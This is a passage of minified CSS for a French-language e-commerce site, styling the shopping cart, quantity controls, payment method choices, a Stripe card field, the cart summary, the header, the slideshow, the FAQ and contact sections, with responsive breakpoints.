.item{margin-bottom:50px;position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-transition:box-shadow 175ms ease 0ms;transition:box-shadow 175ms ease 0ms}@media(prefers-reduced-motion: reduce){#gdwgestion.shoppingcart .cart-list .item{-webkit-transition:none;transition:none}}#gdwgestion.shoppingcart .cart-list .item:last-child{margin-bottom:0px}#gdwgestion.shoppingcart .cart-list .item:before,#gdwgestion.shoppingcart .cart-list .item:after{content:"";display:block;width:30px;height:30px;border:0px solid #a7a7a7;position:absolute;z-index:2;opacity:1;pointer-events:none;-webkit-transition:opacity 175ms ease 0ms;transition:opacity 175ms ease 0ms}@media(prefers-reduced-motion: reduce){#gdwgestion.shoppingcart .cart-list .item:before,#gdwgestion.shoppingcart .cart-list .item:after{-webkit-transition:none;transition:none}}#gdwgestion.shoppingcart .cart-list .item:before{top:0px;left:0px;border-width:1px 0 0 1px}#gdwgestion.shoppingcart .cart-list .item:after{right:0px;bottom:0px;border-width:0 1px 1px 0}#gdwgestion.shoppingcart .cart-list .item:hover{box-shadow:0 0 100px rgba(0,0,0,.1)}#gdwgestion.shoppingcart .cart-list .item:hover:before,#gdwgestion.shoppingcart .cart-list .item:hover:after{opacity:0}#gdwgestion.shoppingcart .cart-list .item:hover>button{opacity:1}#gdwgestion.shoppingcart .cart-list .item:hover .image-frame:before{opacity:1}#gdwgestion.shoppingcart .cart-list .item>button{font-size:16px;color:#101010;line-height:1;background-color:#ebeae6;margin:0px;padding:5px 10px;border:0px;border-radius:0 0 0 4px;position:absolute;top:0px;right:0px;opacity:0;-webkit-transition:color 175ms ease, background-color 175ms ease, opacity 175ms ease;transition:color 175ms ease, background-color 175ms ease, opacity 175ms ease}#gdwgestion.shoppingcart .cart-list .item>button span,#gdwgestion.shoppingcart .cart-list .item>button i{display:inline-block;vertical-align:middle;pointer-events:none}#gdwgestion.shoppingcart .cart-list .item>button span+i{padding-left:5px}#gdwgestion.shoppingcart .cart-list .item>button i>svg{display:block;width:1em;height:1em;fill:CurrentColor}#gdwgestion.shoppingcart .cart-list .item>button:focus{opacity:1}#gdwgestion.shoppingcart .cart-list .item>button:hover{color:#fff;background-color:#f2294e}@media(hover: none)and (pointer: coarse){#gdwgestion.shoppingcart .cart-list .item>button{opacity:1 !important}}#gdwgestion.shoppingcart .cart-list .item .image-frame{max-width:21.6216216216%;position:relative;-webkit-box-flex:0;-webkit-flex:0 0 21.6216216216%;-moz-box-flex:0;-moz-flex:0 0 21.6216216216%;-ms-flex:0 0 21.6216216216%;flex:0 0 21.6216216216%;pointer-events:none}#gdwgestion.shoppingcart .cart-list .item .image-frame:before{content:"";display:block;width:1px;height:120px;background-color:#f2294e;margin-top:-60px;position:absolute;top:50%;left:-1px;opacity:0;pointer-events:none;-webkit-transition:opacity 175ms ease 0ms;transition:opacity 175ms ease 0ms}@media(prefers-reduced-motion: reduce){#gdwgestion.shoppingcart .cart-list .item .image-frame:before{-webkit-transition:none;transition:none}}#gdwgestion.shoppingcart .cart-list .item .banner{text-align:center;color:#f2294e;position:absolute;left:0px;right:0px;bottom:0px;z-index:1}@supports(--css: variables){#gdwgestion.shoppingcart .cart-list .item .banner{color:var(--base, #F2294E)}}#gdwgestion.shoppingcart .cart-list .item .banner:before,#gdwgestion.shoppingcart .cart-list .item .banner:after{content:"";display:inline-block;width:0px;height:0px;vertical-align:bottom}#gdwgestion.shoppingcart .cart-list .item .banner:before{border-width:0 0 20px 20px;border-style:solid;border-color:CurrentColor rgba(0,0,0,0)}#gdwgestion.shoppingcart .cart-list .item .banner:after{border-width:20px 0 0 20px;border-style:solid;border-color:rgba(0,0,0,0) CurrentColor}#gdwgestion.shoppingcart .cart-list .item .banner span{font-size:12px;font-weight:700;text-transform:uppercase;line-height:20px;display:inline-block;padding:0 10px;background-color:CurrentColor}#gdwgestion.shoppingcart .cart-list .item .banner i{color:#fff}#gdwgestion.shoppingcart .cart-list .item .image{background-position:center;background-repeat:no-repeat;background-size:cover}#gdwgestion.shoppingcart .cart-list .item .image:before{content:"";display:block;padding-bottom:75%}#gdwgestion.shoppingcart .cart-list .item .title-frame{padding:15px 30px;-webkit-box-flex:1;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-positive:1;flex-grow:1}@media screen and (min-width: 768px){#gdwgestion.shoppingcart .cart-list .item .title-frame{-webkit-align-self:center;-moz-align-self:center;-ms-flex-item-align:center;align-self:center}}#gdwgestion.shoppingcart .cart-list .item .title-frame p{font-size:16px;color:#101010;line-height:1.2;padding:5px 0}#gdwgestion.shoppingcart .cart-list .item .title-frame strong{font-size:24px;text-transform:uppercase}#gdwgestion.shoppingcart .cart-list .item .title-frame i{display:inline-block;width:1em;height:1em;border-radius:3px;background-position:center;background-repeat:no-repeat;background-size:cover}#gdwgestion.shoppingcart .cart-list .item .title-frame i>svg{display:block;width:1em;height:1em;fill:CurrentColor}#gdwgestion.shoppingcart .cart-list .item .title-frame i:empty{border:1px solid #101010}#gdwgestion.shoppingcart .cart-list .item .qty-controls{max-width:30.4054054054%;padding:15px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;-webkit-box-flex:0;-webkit-flex:0 0 30.4054054054%;-moz-box-flex:0;-moz-flex:0 0 30.4054054054%;-ms-flex:0 0 30.4054054054%;flex:0 0 30.4054054054%}#gdwgestion.shoppingcart .cart-list .item .qty-controls p{font-size:24px;font-weight:700;color:#101010;line-height:1;margin:0px}#gdwgestion.shoppingcart .cart-list .item .qty-controls p.subtotal{color:#f2294e}#gdwgestion.shoppingcart .cart-list .item .qty-controls label{font-size:16px;font-weight:700;color:#101010;line-height:1;margin:0 15px}#gdwgestion.shoppingcart .cart-list .item .qty-controls label+div{margin-left:0px}#gdwgestion.shoppingcart .cart-list .item .qty-controls div{margin:0 15px;padding-right:30px;position:relative}#gdwgestion.shoppingcart .cart-list .item .qty-controls div .form-control{font-size:18px;font-weight:700;text-align:center;max-width:100px;height:60px;border-color:#a7a7a7;border-radius:4px}#gdwgestion.shoppingcart .cart-list .item .qty-controls div i{display:block;border-style:solid;border-color:#101010 rgba(0,0,0,0);position:absolute;right:0px;cursor:pointer;-webkit-transition:border-color 175ms ease 0ms;transition:border-color 175ms ease 0ms}@media(prefers-reduced-motion: reduce){#gdwgestion.shoppingcart .cart-list .item .qty-controls div i{-webkit-transition:none;transition:none}}#gdwgestion.shoppingcart .cart-list .item .qty-controls div i:first-of-type{border-width:0 10px 10px;top:12px}#gdwgestion.shoppingcart .cart-list .item .qty-controls div i:last-of-type{border-width:10px 10px 0;bottom:12px}#gdwgestion.shoppingcart .cart-list .item .qty-controls div i:hover{border-color:#f2294e rgba(0,0,0,0)}#gdwgestion.shoppingcart .cart-footer{text-align:right;color:#101010;max-width:300px;margin-left:auto}#gdwgestion.shoppingcart .cart-footer p{font-size:18px;font-weight:700;line-height:1}#gdwgestion.shoppingcart .cart-footer p+p{margin-top:5px}#gdwgestion.shoppingcart .cart-footer strong{font-weight:700;color:#f2294e}#gdwgestion.shoppingcart .cart-footer small{font-size:14px}#gdwgestion.shoppingcart .cart-footer .btn-holder{margin-top:15px}#gdwgestion.shoppingcart .main-form h6{font-size:18px;font-weight:700;text-transform:uppercase;color:#101010;line-height:1;margin:0 0 15px}#gdwgestion.shoppingcart .main-form .row{margin-left:-10px;margin-right:-10px}#gdwgestion.shoppingcart .main-form .row [class*=col]{padding-left:10px;padding-right:10px}#gdwgestion.shoppingcart .main-form fieldset{margin-bottom:45px}#gdwgestion.shoppingcart .main-form fieldset:last-of-type{margin-bottom:0px}#gdwgestion.shoppingcart .main-form #shipping-warning{margin:-45px 0 45px}#gdwgestion.shoppingcart .main-form .fieldset{margin-bottom:20px}#gdwgestion.shoppingcart .main-form .payment-methods{margin:-20px -10px 0;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}#gdwgestion.shoppingcart .main-form .payment-methods label{display:block;margin:20px 10px 0}#gdwgestion.shoppingcart .main-form .payment-methods label span{height:68px;background-color:#ebeae6;padding:20px 25px 5px;border:1px solid #ebeae6;border-radius:7px;position:relative;transition:background-color 175ms ease;cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}#gdwgestion.shoppingcart .main-form .payment-methods label span::before{content:attr(data-label);font-size:12px;font-weight:300;text-align:center;color:#101010;line-height:1;display:block;position:absolute;top:3px;left:0px;right:0px}#gdwgestion.shoppingcart .main-form .payment-methods label span img{display:block;max-width:100%;height:auto;margin:auto;opacity:.7;transition:opacity 175ms ease}#gdwgestion.shoppingcart .main-form .payment-methods label input{display:none}#gdwgestion.shoppingcart .main-form .payment-methods label input:checked~span{background-color:#fff}#gdwgestion.shoppingcart .main-form .payment-methods label input:checked~span img{opacity:1}#gdwgestion.shoppingcart .main-form .terms{margin-bottom:10px;border:1px solid #e9eae5;position:relative}#gdwgestion.shoppingcart .main-form .terms .os-init{max-height:168px;overflow:hidden}#gdwgestion.shoppingcart .main-form .terms .articlecontent{padding:15px}#gdwgestion.shoppingcart .main-form .terms:before,#gdwgestion.shoppingcart .main-form .terms:after{content:"";display:block;width:150px;height:35%;border:0px solid #a7a7a7;position:absolute;pointer-events:none;-webkit-transition:opacity 175ms ease 0ms;transition:opacity 175ms ease 0ms}@media(prefers-reduced-motion: reduce){#gdwgestion.shoppingcart .main-form .terms:before,#gdwgestion.shoppingcart .main-form .terms:after{-webkit-transition:none;transition:none}}#gdwgestion.shoppingcart .main-form .terms:before{border-width:1px 0 0 1px;top:-1px;left:-1px}#gdwgestion.shoppingcart .main-form .terms:after{border-width:0 1px 1px 0;right:-1px;bottom:-1px}#gdwgestion.shoppingcart .stripe-payment{margin-top:45px}#gdwgestion.shoppingcart .stripe-payment>h5{font-size:18px;font-weight:700;color:#101010;line-height:1.2;margin:0 0 .5em}#gdwgestion.shoppingcart .cart-summary{margin-top:33px}#gdwgestion.shoppingcart .cart-summary button[data-toggle=collapse]{margin-bottom:15px}#gdwgestion.shoppingcart .cart-summary button[data-toggle=collapse]:not(.collapsed){display:none}@media screen and (min-width: 992px){#gdwgestion.shoppingcart .cart-summary button[data-toggle=collapse]{display:none !important}#gdwgestion.shoppingcart .cart-summary .collapse{display:block !important;height:auto !important}}#gdwgestion.shoppingcart .cart-summary .item{margin-bottom:15px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}#gdwgestion.shoppingcart .cart-summary .item .image{max-width:75px;background-position:center;background-repeat:no-repeat;background-size:cover;-webkit-box-flex:0;-webkit-flex:0 0 75px;-moz-box-flex:0;-moz-flex:0 0 75px;-ms-flex:0 0 75px;flex:0 0 75px}#gdwgestion.shoppingcart .cart-summary .item .image:before{content:"";display:block;padding-bottom:75%}#gdwgestion.shoppingcart .cart-summary .item .text{font-size:16px;color:#101010;padding:0 10px;-webkit-box-flex:1;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-positive:1;flex-grow:1}#gdwgestion.shoppingcart .cart-summary .item .text .text-muted{color:#a7a7a7}#gdwgestion.shoppingcart .cart-summary .item .subtotal{font-size:16px;text-align:right;color:#101010;max-width:100px;-webkit-box-flex:0;-webkit-flex:0 0 100px;-moz-box-flex:0;-moz-flex:0 0 100px;-ms-flex:0 0 100px;flex:0 0 100px}#gdwgestion.shoppingcart .cart-summary table{width:100%}#gdwgestion.shoppingcart .cart-summary table col:last-child{width:1%}#gdwgestion.shoppingcart .cart-summary table td{color:#101010;line-height:1.2;padding:6px;vertical-align:middle}#gdwgestion.shoppingcart .cart-summary table td.data-name{font-size:18px;padding-left:0px}#gdwgestion.shoppingcart .cart-summary table td.data-value{font-size:24px;font-weight:700;text-align:right;color:#f2294e;padding-right:0px;white-space:nowrap}#gdwgestion.shoppingcart .cart-summary table .discount{text-transform:uppercase}#gdwgestion.shoppingcart .cart-summary table tfoot td{font-weight:700;text-transform:uppercase}#gdwgestion.shoppingcart .cart-summary .footer{padding-top:10px}#gdwgestion.shoppingcart .cart-summary .footer p{font-size:12px;line-height:1;margin:0 0 8px;pointer-events:none}#gdwgestion.shoppingcart .cart-summary .footer a{text-decoration:none;-webkit-transition:opacity 175ms ease 0ms;transition:opacity 175ms ease 0ms}@media(prefers-reduced-motion: reduce){#gdwgestion.shoppingcart .cart-summary .footer a{-webkit-transition:none;transition:none}}#gdwgestion.shoppingcart .cart-summary .footer a:hover{opacity:.6}@media screen and (max-width: 1199.98px){#gdwgestion.shoppingcart .cart-list .item .image-frame{max-width:250px;-webkit-box-flex:0;-webkit-flex:0 0 250px;-moz-box-flex:0;-moz-flex:0 0 250px;-ms-flex:0 0 250px;flex:0 0 250px}#gdwgestion.shoppingcart .cart-list .item .title-frame{padding:15px}#gdwgestion.shoppingcart .cart-list .item .qty-controls{max-width:225px;-webkit-box-flex:0;-webkit-flex:0 0 225px;-moz-box-flex:0;-moz-flex:0 0 225px;-ms-flex:0 0 225px;flex:0 0 225px;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#gdwgestion.shoppingcart .cart-list .item .qty-controls div{display:table;margin:0 0 15px}#gdwgestion.shoppingcart .cart-list .item .qty-controls p{text-align:center}}@media screen and (max-width: 991.98px){#gdwgestion.shoppingcart .cart-list .item .qty-controls{max-width:175px;-webkit-box-flex:0;-webkit-flex:0 0 175px;-moz-box-flex:0;-moz-flex:0 0 175px;-ms-flex:0 0 175px;flex:0 0 175px}#gdwgestion.shoppingcart .cart-list .item .qty-controls div .form-control{font-size:14px;height:40px}#gdwgestion.shoppingcart .cart-list .item .qty-controls div i:first-of-type{top:0px}#gdwgestion.shoppingcart .cart-list .item .qty-controls div i:last-of-type{bottom:0px}#gdwgestion.shoppingcart .cart-summary{margin:0 0 30px;position:relative !important;top:0px}#gdwgestion.shoppingcart .cart-summary>div,#gdwgestion.shoppingcart .cart-summary hr{max-width:500px;margin-left:auto;margin-right:auto}#gdwgestion.shoppingcart .cart-summary.order-3{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-order:1;-ms-flex-order:1;order:1}}@media screen and (max-width: 767.98px){#gdwgestion.shoppingcart .cart-list .item{margin-bottom:25px}#gdwgestion.shoppingcart .cart-list .item .image-frame{max-width:150px;-webkit-box-flex:0;-webkit-flex:0 0 150px;-moz-box-flex:0;-moz-flex:0 0 150px;-ms-flex:0 0 150px;flex:0 0 150px}#gdwgestion.shoppingcart .cart-list .item .image-frame .image{min-height:100%}#gdwgestion.shoppingcart .cart-list .item .image-frame:before{display:none}#gdwgestion.shoppingcart .cart-list .item .title-frame{padding:10px 15px}#gdwgestion.shoppingcart .cart-list .item .title-frame p{font-size:14px;padding:0 0 5px}#gdwgestion.shoppingcart .cart-list .item .title-frame p:last-child{padding-bottom:0px}#gdwgestion.shoppingcart .cart-list .item .title-frame p strong{font-size:18px}#gdwgestion.shoppingcart .cart-list .item .qty-controls{max-width:160px;padding-top:40px;-webkit-box-flex:0;-webkit-flex:0 0 160px;-moz-box-flex:0;-moz-flex:0 0 160px;-ms-flex:0 0 160px;flex:0 0 160px}#gdwgestion.shoppingcart .cart-list .item .qty-controls p{font-size:18px}}@media screen and (max-width: 575.98px){#gdwgestion.shoppingcart .cart-list .item .image-frame{max-width:75px;-webkit-box-flex:0;-webkit-flex:0 0 75px;-moz-box-flex:0;-moz-flex:0 0 75px;-ms-flex:0 0 75px;flex:0 0 75px}#gdwgestion.shoppingcart .cart-list .item .image-frame .banner{display:none}#gdwgestion.shoppingcart .cart-list .item .title-frame p{font-size:14px}#gdwgestion.shoppingcart .cart-list .item .title-frame p strong{font-size:14px}#gdwgestion.shoppingcart .cart-list .item .qty-controls{max-width:125px;-webkit-box-flex:0;-webkit-flex:0 0 125px;-moz-box-flex:0;-moz-flex:0 0 125px;-ms-flex:0 0 125px;flex:0 0 125px}#gdwgestion.shoppingcart .cart-list .item .qty-controls div .form-control{padding-left:0.3125rem;padding-right:0.3125rem}#gdwgestion.shoppingcart .cart-list .item .qty-controls p{font-size:16px}}.stripe-payment>div{border-radius:0.375rem;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.stripe-payment .card-element{height:60px;background-color:#ebeae6;padding:0 0.75rem;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-positive:1;flex-grow:1}@media screen and (max-width: 575.98px){.stripe-payment .card-element{width:100%;height:40px}}.stripe-payment .card-element>div{width:100%}.stripe-payment button{font-size:1rem;font-weight:700;text-transform:uppercase;color:#fff;width:auto;height:60px;background-color:#f2294e;margin:0px;padding:0.75rem 1rem;border:0px;cursor:pointer;outline:none;-webkit-transition:background-color 175ms ease 0ms;transition:background-color 175ms ease 0ms}@media(prefers-reduced-motion: reduce){.stripe-payment button{-webkit-transition:none;transition:none}}.stripe-payment button:hover{background-color:#101010}.stripe-payment button[disabled]{pointer-events:none}@media screen and (max-width: 575.98px){.stripe-payment button{font-size:0.75rem;width:100%;height:40px;padding:0.3125rem 1rem}}@media screen and (max-width: 1800.98px){main>.moduletable.surmesure .img-block .img{font-size:25.3125rem}}@media screen and (max-width: 1600.98px){header .gdwbutton{width:187px}header .gdwmenu{align-self:center;width:201px}#slideshow .gdwslideshow .content .text-content{left:6%}#slideshow .gdwsearch .search-action .searchtitle h3{font-weight:700;font-size:35px;line-height:.99;margin-bottom:2px;margin-top:8px;letter-spacing:0}main>.moduletable.gdwmultibutton .title{font-size:22px}main>.moduletable.surmesure .img-block .img{font-size:24.0625rem}main>.moduletable.surmesure .content{max-width:680px}#gdwgestion.article .sections>div .max-width{padding-right:30px;padding-left:30px}#gdwgestion.contact .content{max-width:1480px}#gdwgestion.contact .content form{max-width:685px}}@media screen and (max-width: 1559.98px)and (min-width: 1200px){main>.moduletable.surmesure{margin-left:-50px}}@media screen and (max-width: 1480.98px){header .phone{width:250px}header .phone a span{font-size:22px}header .gdwsocial{width:200px}header .gdwbutton{width:146px}header .gdwmenu{width:156px}header .gdwmenu .menu-toggle:before{line-height:1.1;font-size:14px}header .gdwmenu .menu-mobile>ul{padding-left:90px}header .gdwmenu .menu-mobile>ul>li{margin-right:52px}#slideshow .gdwslideshow .content .text-content .imgcontainer{margin-right:46px;max-width:270px}#slideshow .gdwslideshow .content .text-content .text{max-width:475px}#slideshow .gdwslideshow .content .text-content .text .price span{font-size:67px}#slideshow .gdwslideshow .content .text-content .text .price span:after{right:-98px;top:-37px;height:115px;width:132px;background-size:contain;background-repeat:no-repeat}#slideshow .gdwslideshow .content .text-content .text .base-btn{margin-top:20px}#slideshow .gdwslideshow .content .text-content .text .price+.desc{margin-top:10px}#slideshow .gdwsearch .img{height:142px;width:243px;background-repeat:no-repeat}#slideshow .gdwsearch .titlezone{margin:40px auto 0}#slideshow .gdwsearch .titlezone:after{margin:8px auto 0}#slideshow .gdwsearch .search-action .searchtitle:after{margin:12px auto 0}main>.moduletable.gdwmultibutton .title{padding-left:50px;padding-right:50px}main>.moduletable.gdwmultibutton .row{justify-content:center;padding-left:0}main>.moduletable.gdwmultibutton .row .step:after{width:90px}main>.moduletable.gdwmultibutton .row .step:nth-child(1):after{margin-left:40px;margin-right:40px}main>.moduletable.gdwmultibutton .row .step:nth-child(2):after{margin-left:40px;margin-right:40px}main>.moduletable.gdwslider .stage-container .stage .carousel .item .item-content{min-height:433px}main>.moduletable.gdwslider .stage-container .stage .carousel .item .text{padding-top:30px;padding-bottom:40px}main>.moduletable.gdwslider .stage-container .stage .carousel .item .text .price span{font-size:67px}main>.moduletable.gdwslider .stage-container .stage .carousel .item .text .price span:after{right:-98px;top:-37px;height:115px;width:132px;background-size:contain;background-repeat:no-repeat}main>.moduletable.gdwslider .stage-container .stage .carousel .item .text .base-btn{margin-top:20px}main>.moduletable.gdwslider .stage-container .stage .carousel .item .text .price+.desc{margin-top:10px}main>.moduletable.gdwcategorymenu .category-container{max-width:calc(100% - 450px);-webkit-box-flex:0;-webkit-flex:0 0 calc(100% - 450px);-moz-box-flex:0;-moz-flex:0 0 calc(100% - 450px);-ms-flex:0 0 calc(100% - 450px);flex:0 0 calc(100% - 450px)}main>.moduletable.surmesure .img-block .img{font-size:17.5rem;top:.4464285714em}#sidebar>label>span{margin-top:0px}.faqsection .content{text-align:center;padding-top:185px;padding-bottom:224px;background-color:#fff}#gdwgestion.contact .content form{max-width:none}#gdwgestion.contact .content .contact-address .addr{width:454px}#gdwgestion.contact .content .contact-address .addr .logo{padding-right:20px}#gdwgestion.contact-succes .articlecontent{font-size:14px}footer .gdwcontact .details>div{width:33.33%}footer .gdwcontact .details .col-addr{padding-left:0}footer .gdwcontact .details .col-addr>div{margin:0 auto}}@media screen and (max-width: 1199.98px){.no-mobile{display:none !important}.promocode{padding-top:7px;padding-bottom:7px;font-size:12px;min-height:35px}header{height:120px}header.menu_sticky{margin-bottom:25px}header>i{height:50px}header .phone{width:220px}header .phone svg{height:31px;width:30px;margin-right:9px}header .phone a span{font-size:16px}header .phone a span:after{font-size:14px}header .gdwsocial{width:170px}header .gdwbutton{font-size:14px;width:116px}header .logo a img:first-child{width:142px;height:auto}header .logo a img+img{width:112px;height:auto}header .gdwmenu{width:156px}header .gdwmenu .menu-mobile>ul{padding-left:45px}header .gdwmenu .menu-mobile>ul>li{margin-right:35px;font-size:14px}header .gdwmenu .menu-mobile>ul>li i{display:none}#slideshow .gdwslideshow{height:initial}#slideshow .gdwslideshow .gdwrotator .rotator{height:auto !important}#slideshow .gdwslideshow .gdwrotator .rotator:before{display:none}#slideshow .gdwslideshow .gdwrotator .rotator:after{content:"";display:block;padding-bottom:51.5892%}#slideshow .gdwslideshow .content .text-content .text{max-width:488px;font-size:16px;max-width:398px}#slideshow .gdwslideshow .content .text-content .text .price span{font-size:47px}#slideshow .gdwslideshow .content .text-content .text .price span:after{right:-103px;top:-47px}#slideshow .gdwsearch .slideshow-search{position:initial;width:100%}#slideshow .gdwsearch .titlezone{margin:initial;align-self:center;line-height:1.2;margin:0;margin-left:30px}#slideshow .gdwsearch .titlezone:after{display:none}#slideshow .gdwsearch .search-action{align-items:center;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;flex-grow:1;padding-top:20px;padding-bottom:20px}#slideshow .gdwsearch .search-action .base-btn{margin:0 auto}#slideshow .gdwsearch .search-action .searchtitle{margin:0 0 0 auto}#slideshow .gdwsearch .search-action .searchtitle:after{display:none}#slideshow .gdwsearch .search-action .searchtitle p{font-size:16px}#slideshow .gdwsearch .search-action .searchtitle h3{font-size:24px;margin-bottom:2px;margin-top:2px;letter-spacing:0}#slideshow .gdwsearch .img{display:flex;place-self:flex-end;height:89px;width:154px;background-position:right;background-repeat:no-repeat;margin-left:auto}#slideshow .gdwsearch .slideshow-search{font-size:14px;-webkit-flex-direction:initial;-ms-flex-direction:initial;flex-direction:initial;justify-content:initial}main>.moduletable.gdwslider{padding-top:40px;padding-bottom:40px}main>.moduletable.gdwslider .nav-zone{bottom:30px;right:40px}main>.moduletable.gdwslider .stage-container .stage .carousel .item .item-content{min-height:360px}main>.moduletable.gdwslider .stage-container .stage .carousel .item .text{font-size:16px;padding-left:55px;padding-right:50px}main>.moduletable.gdwslider .stage-container .stage .carousel .item .text .desc{max-width:100%}main>.moduletable.gdwslider .stage-container .stage .carousel .item .text .price span{font-size:47px}main>.moduletable.gdwslider .stage-container .stage .carousel .item .text .price span:after{right:-103px;top:-47px}main>.moduletable.gdwserie .carousel .item .item-content .image .content h3{font-size:22px}main>.moduletable.gdwmultibutton .title{padding-top:18px;padding-bottom:18px;font-size:18px;bottom:-9px;white-space:nowrap}main>.moduletable.gdwmultibutton .row{padding-top:50px;padding-bottom:80px}main>.moduletable.gdwmultibutton .row .step:after{width:70px}main>.moduletable.gdwmultibutton .row .step-item{font-size:14px}main>.moduletable.gdwmultibutton .row .step-item .num{font-size:50px;top:-60px !important;left:-70px !important;height:110px;width:110px}main>.moduletable.gdwmultibutton .row .step-item svg{height:53px;max-width:76px;margin-right:15px !important}main>.moduletable.surmesure{padding:30px 0}main>.moduletable.surmesure .modcontent{min-height:0px}}@media screen and (max-width: 1199.98px)and (min-width: 768px){main>.moduletable.surmesure .img-block{font-size:100vw}}@media screen and (max-width: 1199.98px){main>.moduletable.surmesure .img-block .img{font-size:20%;margin-top:-0.5em;top:50%}}@media screen and (max-width: 1199.98px){main>.moduletable.surmesure .content{max-width:640px}}@media screen and (max-width: 1199.98px){main>.moduletable.surmesure .content-info{min-height:0px;margin-top:54px;padding-bottom:30px}main>.moduletable.surmesure .content-info>.detector~svg{top:15px}main>.moduletable.surmesure .content-info h3{font-size:18px}main>.moduletable.surmesure .content-info p{font-size:14px}main>.moduletable.surmesure .content-info>svg{width:49px;height:49px;top:30px}}@media screen and (max-width: 1199.98px){main>.moduletable.gdwcategorymenu .main-item{padding:15px}main>.moduletable.gdwcategorymenu .main-item p strong{font-size:36px}main>.moduletable.gdwcategorymenu .category-container{max-width:calc(100% - 375px);-webkit-box-flex:0;-webkit-flex:0 0 calc(100% - 375px);-moz-box-flex:0;-moz-flex:0 0 calc(100% - 375px);-ms-flex:0 0 calc(100% - 375px);flex:0 0 calc(100% - 375px)}main>.moduletable.gdwcategorymenu .item p{left:15px;right:15px;bottom:15px}}@media screen and (max-width: 1199.98px){#sidebar>label>span{font-size:0;padding:10px 0}#sidebar>label>span i{margin:0 auto}#sidebar>label>span:before{display:none}}@media screen and (max-width: 1199.98px){.faqsection .content{padding-top:115px;padding-bottom:200px}.faqsection h3{letter-spacing:2.2px;font-size:20px;margin-bottom:15px}.faqsection p{font-size:16px}}@media screen and (max-width: 1199.98px){footer .gdwcontact .details .col-addr h3{font-size:18px;margin-bottom:5px}}@media screen and (max-width: 1199.98px){body .articlecontent ul li:before{top:5px}}@media screen and (max-width: 1199.98px){#gdwgestion .com-title{max-width:100%;margin:0 auto;padding-left:50px;padding-right:50px}#gdwgestion .com-title h1{letter-spacing:4px;font-size:25px}#gdwgestion.article .sections .col-image.right+.col-content{padding-right:60px}#gdwgestion.article .sections .col-image.left+.col-content{margin-left:auto;padding-left:60px}#gdwgestion.article .articlecontent{color:#101010;font-size:15px}#gdwgestion.article .articlecontent{font-size:14px}#gdwgestion.faqlist .gdwlist .accordion .accordion-body .articlecontent{padding-left:30px;padding-right:30px}#gdwgestion.contact .content .contact-address{max-height:457px;margin-top:0}#gdwgestion.contact .content .contact-address .addr{width:350px}#gdwgestion.contact .content .contact-address .addr .contact-info>div>div{padding-top:20px;padding-bottom:20px}#gdwgestion.contact .content .contact-address .addr .contact-info>div>div.tele-block svg{height:60px;width:70px;top:18px;left:-45px}#gdwgestion.contact .content .contact-address .addr .contact-info>div>div.tele-block svg{height:60px;width:70px;top:18px;left:-45px}#gdwgestion.contact .content .contact-address .addr .contact-info>div>div.addr-block svg{height:70px;width:70px;top:18px;left:-45px}#gdwgestion.contact .content .contact-address .addr .contact-info>div>div.email-block svg{width:60px;height:50px;top:15px;left:-40px}#gdwgestion.contact .content .contact-address .img{width:170px;height:457px}#gdwgestion.contact .title{padding-bottom:12px;font-size:20px}#gdwgestion.contact .content form h2{margin-top:30px}}@media screen and (max-width: 1199.98px){.gdwgestion-faqlist .gdwlist{padding-left:30px;padding-right:30px}.gdwgestion-faqlist .faqsection h3{font-size:22px}}@media screen and (max-width: 991.98px){.bkg-fixed{background-attachment:scroll}header{height:80px !important;margin-bottom:0px !important}header>i{height:50px !important}header .gdwmenu{width:70px}header .gdwmenu .menu-toggle{height:17px;width:20px}header .gdwmenu .menu-toggle:before{display:none}header .gdwmenu .menu-mobile:before{content:"";display:block;height:calc(100vh - 115px)}header .gdwmenu .menu-mobile>ul{border-bottom:none;padding-top:0;padding-bottom:40px;margin-bottom:0;text-align:center;padding-left:0;display:flex;height:100%;position:absolute;top:0;left:0px;right:0px;bottom:0px;flex-direction:column;justify-content:space-around}header .gdwmenu .menu-mobile>ul li{margin-right:0}header .gdwmenu .menu-mobile .submenu ul li{margin-bottom:8px;margin-top:8px}header .phone{width:168px}header .phone svg{height:23px;width:23px;margin-top:4px}header .gdwsocial{width:105px;height:auto}header .gdwsocial a{font-size:16px;margin-left:10px;margin-right:10px}header .gdwbutton{width:100px;height:auto}header .gdwbutton.cart svg{margin-left:4px}header .gdwbutton.faq svg{margin-left:7px}#slideshow .gdwslideshow .content .text-content .text{align-self:center;max-width:360px}#slideshow .gdwslideshow .content .text-content .text .desc p{font-size:13px}#slideshow .gdwslideshow .selections{bottom:20px}#slideshow .gdwsearch .search-action{flex-direction:column}#slideshow .gdwsearch .search-action .base-btn{width:auto}#slideshow .gdwsearch .search-action .searchtitle h3{font-size:22px}#slideshow .gdwsearch .search-action .searchtitle{margin:0 auto 15px}main>.moduletable.gdwslider .nav-zone{bottom:20px;left:0}main>.moduletable.gdwslider .stage-container .stage:after{left:0}main>.moduletable.gdwslider .stage-container 